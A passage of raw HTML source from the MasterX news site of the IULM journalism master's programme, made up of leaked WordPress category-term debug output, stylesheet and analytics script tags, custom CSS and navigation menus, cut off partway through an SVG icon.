}object(WP_Term)#16852 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1006)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1006)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4049)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4049)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2119)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2119)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/5314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-farinelli tag-5314 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 